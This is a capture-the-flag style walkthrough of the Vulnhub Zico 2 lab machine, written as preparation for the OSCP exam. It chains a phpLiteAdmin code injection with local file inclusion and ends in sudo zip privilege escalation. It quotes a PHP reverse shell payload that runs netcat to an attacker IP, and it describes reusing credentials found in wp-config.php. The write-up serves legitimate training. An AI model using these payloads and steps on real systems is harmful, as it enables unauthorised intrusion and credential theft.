The Zico 2 Write Up
Another excellent write up from security researcher Thunder Son who covers Vulnhub's Zico 2 machine and jumps right into a technical deep dive.
Preparing for the OSCP exam, I found a gem prepared by Clutch to assist people that want to get a feel of what the exam is all about through machines from vulnhub that'd replicate the environment. One of those machines is Zico 2. This machine looks to be a personal shop for Zico, whether it was built by them or by a third party. One thing can be taken out of the name is that there is a possibility of an inexperienced user working behind the scenes.
The Pre-Exam can be found here.
Information Gathering

Starting off, netdiscover allows us to find out the IP on the internal network of the virtual network. netdiscover -i eth0 -r 192.168.56.0/24 where -i stands for the interface and -r stands for the network range that we want to scan.
Knowing where the machines stands, the process continues with port scanning. Using NMAP, the below results are generated.

From the results above, it can be noted that the SSH service running is a bit old. Prioritizing� the services, the HTTP service will be tackled first while keeping note of the old SSH version used.
After running gobuster on the web service, a very interesting location gets discovered, /dbadmin.
Discovery Analysis

Trying the most basic login attempt with admin gives us access to the DB application.

Those are clearly md5 hashes. Using an online cracking service, the below results are given.

Trying to SSH using those 2 users, nothing fruitful comes out of the attempts. Then again, that table is called test_users which makes total sense.
Before leaving the database and looking at the other web files and directories, a quick lookup in exploit-db provides us with the following exploit. This exploit works by saving a database with a .php extension to it, and writing PHP code in a text field, we can get RCE.
A thing stopping us from abusing that exploit is the execution part. Under web terminology, that execution can be leveraged using LFI, since we know as well where the database is located, in /usr/database/<database_name>.
After going through the web application, we hit a URL containing an interesting parameter!

This is the perfect case for LFI. Let's test it out!

That's exactly what we needed! Out of curiosity as well, simple testing for RFI was conducted, where all attempts failed to execute.
Gaining Access
Trying one of the most basic and quickest reverse shell commands, <?php system('nc -e /bin/sh 192.168.56.102 4001 2>&1');?> fails showing us that this is a BSD system and it doesn't support the -e parameter.
Knowing that python exists on that system, the below reverse shell using python was used to connect to our port 443. This is the requests that updates the table in the database hak.php that we created.

Proceeding to grab our shell, the LFI exploit is abused to execute that code:


Since we are www-data, it is crucial to know what other users exist on that system. From the /etc/passwd file, it is clear that the user zico exists. Looking into /home/zico, a wordpress directory is discovered. As usual, a wp-config.php file exist in there that'd contain some juicy information!

The same user is used for DB access! Since people always re-use their passwords, I try to SSH using the credentials given.

Success! We got in as Zico, and lookie there! We got some sudo privileges.
Privilege Escalation
Checking a privilege escalation cheat-sheet, the zip binary is abused to gain a root shell.

And rooooot! Straight forward sudo abuse right there.
Conclusion
This box is an intermediate box since it requires the chaining of 2 exploits, which can be tricky for beginners and starters. A big thank you to the creator Rafael as it was a fun adventure.
If you enjoyed my writing you can find me on Twitter as @7hunderson.